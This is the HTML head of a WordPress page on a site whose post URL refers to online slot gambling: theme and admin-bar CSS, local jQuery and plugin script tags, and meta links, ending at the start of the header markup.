!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://prebirthexperience.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://prebirthexperience.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='sydney-style-min-css' href='https://prebirthexperience.com/wp-content/themes/sydney/css/styles.min.css?ver=20240307' type='text/css' media='all' />
<style id='sydney-style-min-inline-css' type='text/css'>
.woocommerce ul.products li.product{text-align:center;}html{scroll-behavior:smooth;}.header-image{background-size:cover;}.header-image{height:300px;}:root{--sydney-global-color-1:;--sydney-global-color-2:#b73d3d;--sydney-global-color-3:#233452;--sydney-global-color-4:#00102E;--sydney-global-color-5:#737C8C;--sydney-global-color-6:#00102E;--sydney-global-color-7:#F4F5F7;--sydney-global-color-8:#dbdbdb;--sydney-global-color-9:#ffffff;}.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action:hover,.read-more-gt,.widget-area .widget_fp_social a,#mainnav ul li a:hover,.sydney_contact_info_widget span,.roll-team .team-content .name,.roll-team .team-item .team-pop .team-social li:hover a,.roll-infomation li.address:before,.roll-infomation li.phone:before,.roll-infomation li.email:before,.roll-testimonials .name,.roll-button.border,.roll-button:hover,.roll-icon-list .icon i,.roll-icon-list .content h3 a:hover,.roll-icon-box.white .content h3 a,.roll-icon-box .icon i,.roll-icon-box .content h3 a:hover,.switcher-container .switcher-icon a:focus,.go-top:hover,.hentry .meta-post a:hover,#mainnav > ul > li > a.active,#mainnav > ul > li > a:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.text-color,.social-menu-widget a,.social-menu-widget a:hover,.archive .team-social li a,a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.classic-alt .meta-post a,.single .hentry .meta-post a,.content-area.modern .hentry .meta-post span:before,.content-area.modern .post-cat{color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-button-action,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.project-filter li a.active,.project-filter li a:hover,.preloader .pre-bounce1,.preloader .pre-bounce2,.roll-team .team-item .team-pop,.roll-progress .progress-animate,.roll-socials li a:hover,.roll-project .project-item .project-pop,.roll-project .project-filter li.active,.roll-project .project-filter li:hover,.roll-button.light:hover,.roll-button.border:hover,.roll-button,.roll-icon-box.white .icon,.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.go-top,.bottom .socials li:hover a,.sidebar .widget:before,.blog-pagination ul li.active,.blog-pagination ul li:hover a,.content-area .hentry:after,.text-slider .maintitle:after,.error-wrap #search-submit:hover,#mainnav .sub-menu li:hover > a,#mainnav ul li ul:after,button,input[type="button"],input[type="reset"],input[type="submit"],.panel-grid-cell .widget-title:after,.cart-amount{background-color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action,.llms-button-action:hover,.roll-socials li a:hover,.roll-socials li a,.roll-button.light:hover,.roll-button.border,.roll-button,.roll-icon-list .icon,.roll-icon-box .icon,.owl-theme .owl-controls .owl-page span,.comment .comment-detail,.widget-tags .tag-list a:hover,.blog-pagination ul li,.error-wrap #search-submit:hover,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,button,input[type="button"],input[type="reset"],input[type="submit"],.archive .team-social li a{border-color:var(--sydney-global-color-1)}.sydney_contact_info_widget span{fill:var(--sydney-global-color-1);}.go-top:hover svg{stroke:var(--sydney-global-color-1);}.site-header.float-header{background-color:rgba(0,0,0,0.9);}@media only screen and (max-width:1024px){.site-header{background-color:#000000;}}#mainnav ul li a,#mainnav ul li::before{color:#ffffff}#mainnav .sub-menu li a{color:#ffffff}#mainnav .sub-menu li a{background:#1c1c1c}.text-slider .maintitle,.text-slider .subtitle{color:#ffffff}body{color:}#secondary{background-color:#ffffff}#secondary,#secondary a:not(.wp-block-button__link){color:#737C8C}.btn-menu .sydney-svg-icon{fill:#ffffff}#mainnav ul li a:hover,.main-header #mainnav .menu > li > a:hover{color:#d65050}.overlay{background-color:#000000}.page-wrap{padding-top:83px;}.page-wrap{padding-bottom:100px;}@media only screen and (max-width:1025px){.mobile-slide{display:block;}.slide-item{background-image:none !important;}.header-slider{}.slide-item{height:auto !important;}.slide-inner{min-height:initial;}}.go-top.show{border-radius:2px;bottom:10px;}.go-top.position-right{right:20px;}.go-top.position-left{left:20px;}.go-top{background-color:;}.go-top:hover{background-color:;}.go-top{color:;}.go-top svg{stroke:;}.go-top:hover{color:;}.go-top:hover svg{stroke:;}.go-top .sydney-svg-icon,.go-top .sydney-svg-icon svg{width:16px;height:16px;}.go-top{padding:15px;}.site-info{border-top:0 solid rgba(255,255,255,0.1);}.footer-widgets-grid{gap:30px;}@media (min-width:992px){.footer-widgets-grid{padding-top:95px;padding-bottom:95px;}}@media (min-width:576px) and (max-width:991px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (max-width:575px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (min-width:992px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (min-width:576px) and (max-width:991px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (max-width:575px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (min-width:992px){.footer-widgets{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.footer-widgets{font-size:16px;}}@media (max-width:575px){.footer-widgets{font-size:16px;}}.footer-widgets{background-color:#00102E;}.sidebar-column .widget .widget-title{color:;}.sidebar-column .widget h1,.sidebar-column .widget h2,.sidebar-column .widget h3,.sidebar-column .widget h4,.sidebar-column .widget h5,.sidebar-column .widget h6{color:;}.sidebar-column .widget{color:#ffffff;}#sidebar-footer .widget a{color:#ffffff;}#sidebar-footer .widget a:hover{color:;}.site-footer{background-color:#00102E;}.site-info,.site-info a{color:#ffffff;}.site-info .sydney-svg-icon svg{fill:#ffffff;}.site-info{padding-top:20px;padding-bottom:20px;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:0;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{text-transform:uppercase;}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{background-color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:;}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.checkout-button.button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:;}.is-style-outline .wp-block-button__link,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,.wp-block-button__link.is-style-outline,button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:;}.posts-layout .list-image{width:30%;}.posts-layout .list-content{width:70%;}.content-area:not(.layout4):not(.layout6) .posts-layout .entry-thumb{margin:0 0 24px 0;}.layout4 .entry-thumb,.layout6 .entry-thumb{margin:0 24px 0 0;}.layout6 article:nth-of-type(even) .list-image .entry-thumb{margin:0 0 0 24px;}.posts-layout .entry-header{margin-bottom:24px;}.posts-layout .entry-meta.below-excerpt{margin:15px 0 0;}.posts-layout .entry-meta.above-title{margin:0 0 15px;}.single .entry-header .entry-title{color:;}.single .entry-header .entry-meta,.single .entry-header .entry-meta a{color:;}@media (min-width:992px){.single .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.single .entry-meta{font-size:12px;}}@media (max-width:575px){.single .entry-meta{font-size:12px;}}@media (min-width:992px){.single .entry-header .entry-title{font-size:48px;}}@media (min-width:576px) and (max-width:991px){.single .entry-header .entry-title{font-size:32px;}}@media (max-width:575px){.single .entry-header .entry-title{font-size:32px;}}.posts-layout .entry-post{color:#233452;}.posts-layout .entry-title a{color:#00102E;}.posts-layout .author,.posts-layout .entry-meta a{color:#737C8C;}@media (min-width:992px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-post{font-size:16px;}}@media (max-width:575px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:992px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-meta{font-size:12px;}}@media (max-width:575px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:992px){.posts-layout .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-title{font-size:32px;}}@media (max-width:575px){.posts-layout .entry-title{font-size:32px;}}.single .entry-header{margin-bottom:40px;}.single .entry-thumb{margin-bottom:40px;}.single .entry-meta-above{margin-bottom:24px;}.single .entry-meta-below{margin-top:24px;}@media (min-width:992px){.custom-logo-link img{max-width:180px;}}@media (min-width:576px) and (max-width:991px){.custom-logo-link img{max-width:100px;}}@media (max-width:575px){.custom-logo-link img{max-width:100px;}}.main-header,.bottom-header-row{border-bottom:0 solid rgba(255,255,255,0.1);}.header_layout_3,.header_layout_4,.header_layout_5{border-bottom:1px solid rgba(255,255,255,0.1);}.main-header,.header-search-form{background-color:;}.main-header.sticky-active{background-color:;}.main-header .site-title a,.main-header .site-description,.main-header #mainnav .menu > li > a,#mainnav .nav-menu > li > a,.main-header .header-contact a{color:;}.main-header .sydney-svg-icon svg,.main-header .dropdown-symbol .sydney-svg-icon svg{fill:;}.sticky-active .main-header .site-title a,.sticky-active .main-header .site-description,.sticky-active .main-header #mainnav .menu > li > a,.sticky-active .main-header .header-contact a,.sticky-active .main-header .logout-link,.sticky-active .main-header .html-item,.sticky-active .main-header .sydney-login-toggle{color:;}.sticky-active .main-header .sydney-svg-icon svg,.sticky-active .main-header .dropdown-symbol .sydney-svg-icon svg{fill:;}.bottom-header-row{background-color:;}.bottom-header-row,.bottom-header-row .header-contact a,.bottom-header-row #mainnav .menu > li > a{color:;}.bottom-header-row #mainnav .menu > li > a:hover{color:;}.bottom-header-row .header-item svg,.dropdown-symbol .sydney-svg-icon svg{fill:;}.main-header .main-header-inner,.main-header .top-header-row{padding-top:15px;padding-bottom:15px;}.bottom-header-inner{padding-top:15px;padding-bottom:15px;}.bottom-header-row #mainnav ul ul li,.main-header #mainnav ul ul li{background-color:;}.bottom-header-row #mainnav ul ul li a,.bottom-header-row #mainnav ul ul li:hover a,.main-header #mainnav ul ul li:hover a,.main-header #mainnav ul ul li a{color:;}.bottom-header-row #mainnav ul ul li svg,.main-header #mainnav ul ul li svg{fill:;}#mainnav .sub-menu li:hover>a,.main-header #mainnav ul ul li:hover>a{color:;}.main-header-cart .count-number{color:;}.main-header-cart .widget_shopping_cart .widgettitle:after,.main-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:before{background-color:rgba(33,33,33,0.9);}.sydney-offcanvas-menu .mainnav ul li,.mobile-header-item.offcanvas-items,.mobile-header-item.offcanvas-items .social-profile{text-align:left;}.sydney-offcanvas-menu #mainnav ul ul a{color:;}.sydney-offcanvas-menu #mainnav > div > ul > li > a{font-size:18px;}.sydney-offcanvas-menu #mainnav ul ul li a{font-size:16px;}.sydney-offcanvas-menu .mainnav a{padding:10px 0;}#masthead-mobile{background-color:;}#masthead-mobile .site-description,#masthead-mobile a:not(.button){color:;}#masthead-mobile svg{fill:;}.mobile-header{padding-top:15px;padding-bottom:15px;}.sydney-offcanvas-menu{background-color:;}.offcanvas-header-custom-text,.sydney-offcanvas-menu,.sydney-offcanvas-menu #mainnav a:not(.button),.sydney-offcanvas-menu a:not(.button){color:#ffffff;}.sydney-offcanvas-menu svg,.sydney-offcanvas-menu .dropdown-symbol .sydney-svg-icon svg{fill:#ffffff;}@media (min-width:992px){.site-logo{max-height:100px;}}@media (min-width:576px) and (max-width:991px){.site-logo{max-height:100px;}}@media (max-width:575px){.site-logo{max-height:100px;}}.site-title a,.site-title a:visited,.main-header .site-title a,.main-header .site-title a:visited{color:}.site-description,.main-header .site-description{color:}@media (min-width:992px){.site-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.site-title{font-size:24px;}}@media (max-width:575px){.site-title{font-size:20px;}}@media (min-width:992px){.site-description{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.site-description{font-size:16px;}}@media (max-width:575px){.site-description{font-size:16px;}}h1,h2,h3,h4,h5,h6,.site-title{text-decoration:;text-transform:;font-style:;line-height:1.2;letter-spacing:px;}@media (min-width:992px){h1:not(.site-title){font-size:48px;}}@media (min-width:576px) and (max-width:991px){h1:not(.site-title){font-size:42px;}}@media (max-width:575px){h1:not(.site-title){font-size:32px;}}@media (min-width:992px){h2{font-size:38px;}}@media (min-width:576px) and (max-width:991px){h2{font-size:32px;}}@media (max-width:575px){h2{font-size:24px;}}@media (min-width:992px){h3{font-size:32px;}}@media (min-width:576px) and (max-width:991px){h3{font-size:24px;}}@media (max-width:575px){h3{font-size:20px;}}@media (min-width:992px){h4{font-size:24px;}}@media (min-width:576px) and (max-width:991px){h4{font-size:18px;}}@media (max-width:575px){h4{font-size:16px;}}@media (min-width:992px){h5{font-size:20px;}}@media (min-width:576px) and (max-width:991px){h5{font-size:16px;}}@media (max-width:575px){h5{font-size:16px;}}@media (min-width:992px){h6{font-size:18px;}}@media (min-width:576px) and (max-width:991px){h6{font-size:16px;}}@media (max-width:575px){h6{font-size:16px;}}p,.posts-layout .entry-post{text-decoration:}body,.posts-layout .entry-post{text-transform:;font-style:;line-height:1.68;letter-spacing:px;}@media (min-width:992px){body{font-size:16px;}}@media (min-width:576px) and (max-width:991px){body{font-size:16px;}}@media (max-width:575px){body{font-size:16px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}.woocommerce ul.products li.product .col-md-7 > *,.woocommerce ul.products li.product .col-md-8 > *,.woocommerce ul.products li.product > *{margin-bottom:12px;}.wc-block-grid__product-onsale,span.onsale{border-radius:0;top:20px!important;left:20px!important;}.wc-block-grid__product-onsale,.products span.onsale{left:auto!important;right:20px;}.wc-block-grid__product-onsale,span.onsale{color:;}.wc-block-grid__product-onsale,span.onsale{background-color:;}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title,ul.wc-block-grid__products li.wc-block-grid__product .woocommerce-loop-product__title,ul.wc-block-grid__products li.product .wc-block-grid__product-title,ul.wc-block-grid__products li.product .woocommerce-loop-product__title,ul.products li.wc-block-grid__product .wc-block-grid__product-title,ul.products li.wc-block-grid__product .woocommerce-loop-product__title,ul.products li.product .wc-block-grid__product-title,ul.products li.product .woocommerce-loop-product__title,ul.products li.product .woocommerce-loop-category__title,.woocommerce-loop-product__title .botiga-wc-loop-product__title{color:;}a.wc-forward:not(.checkout-button){color:;}a.wc-forward:not(.checkout-button):hover{color:;}.woocommerce-pagination li .page-numbers:hover{color:;}.woocommerce-sorting-wrapper{border-color:rgba(33,33,33,0.9);}ul.products li.product-category .woocommerce-loop-category__title{text-align:center;}ul.products li.product-category > a,ul.products li.product-category > a > img{border-radius:0;}.entry-content a:not(.button):not(.elementor-button-link):not(.wp-block-button__link){color:;}.entry-content a:not(.button):not(.elementor-button-link):not(.wp-block-button__link):hover{color:;}h1{color:;}h2{color:;}h3{color:;}h4{color:;}h5{color:;}h6{color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus,.woocommerce .select2-container .select2-selection--single:focus,.woocommerce-page .select2-container .select2-selection--single:focus,.select2-container--default .select2-selection--single .select2-selection__rendered,.wp-block-search .wp-block-search__input,.wp-block-search .wp-block-search__input:focus{color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"]{background-color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-account fieldset,.woocommerce-account .woocommerce-form-login,.woocommerce-account .woocommerce-form-register,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"],.wp-block-search .wp-block-search__input{border-color:;}input::placeholder{color:;opacity:1;}input:-ms-input-placeholder{color:;}input::-ms-input-placeholder{color:;}
/*# sourceURL=sydney-style-min-inline-css */
</style>
<link rel='stylesheet' id='sydney-style-css' href='https://prebirthexperience.com/wp-content/themes/sydney/style.css?ver=20230821' type='text/css' media='all' />
<script type="text/javascript" src="https://prebirthexperience.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prebirthexperience.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://prebirthexperience.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://prebirthexperience.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prebirthexperience.com/wp-json/wp/v2/posts/1376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prebirthexperience.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prebirthexperience.com/?p=1376' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://prebirthexperience.com/kemenangan-besar-di-slot-online-terpercaya/?amp=1"><link rel="amphtml" href="https://prebirthexperience.com/kemenangan-besar-di-slot-online-terpercaya/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://prebirthexperience.com/wp-content/uploads/2023/03/7-150x150.png" sizes="32x32" />
<link rel="icon" href="https://prebirthexperience.com/wp-content/uploads/2023/03/7.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prebirthexperience.com/wp-content/uploads/2023/03/7.png" />
<meta name="msapplication-TileImage" content="https://prebirthexperience.com/wp-content/uploads/2023/03/7.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1376 single-format-standard wp-theme-sydney menu-inline" >


<span id="toptarget"></span>

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		

	
							<header id="masthead" class="main-header header_layout_2 sticky-header sticky-always">
					<div class="container">
						<div class="site-header-inner">
